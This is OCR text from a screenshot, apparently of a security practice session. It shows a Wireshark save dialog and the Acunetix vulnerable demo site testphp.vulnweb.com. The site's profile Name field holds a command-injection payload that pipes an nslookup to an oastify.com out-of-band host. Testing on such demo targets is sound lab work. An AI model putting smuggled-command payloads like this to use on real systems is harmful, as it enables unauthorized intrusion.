 Wireshark · Save Capture File As
Look in:
C:\Users\ADMIN\Documents
My Computer
ADMIN
Name Size Type Date Modified
anaconda_projects File...lder 2/15/2...:27 AM
Custom Office Templates File...lder 9/24/2...:36 AM
HeidiSQL File...lder 2/11/2...:46 AM
iris_data File...lder 9/24/2...:23 AM
Power BI Desktop File...lder 9/22/2...:59 AM
Python Scripts File...lder 10/4/2...:11 PM
WPS Cloud Files File...lder 11/26/...:36 PM
Zalo Received Files File...lder 4/9/20...:12 AM
.pcap 4.40 MiB net...ure 4/9/20...:35 AM
gói tin.pcap 4.40 MiB net...ure 4/9/20...:37 AM
File name: gói tin.pcap
Save as: Wireshark/tcpdump/... - pcap
Compression options
Uncompressed
Compress with gzip
Sign in
user info
Not secure
testphp.vulnweb.com/user...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
admin|nslookup -q=cname
uec17lj3jw7mi7y7rkjdjpsrbihb51txhp4fs4.oastify.com
(test)
On this page you can visualize or edit you user information.
Name: admin|nslookup -q=cname uec17lj3jw7
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
4
Search
Zalo
ENG
8:44 AM
4/9/2025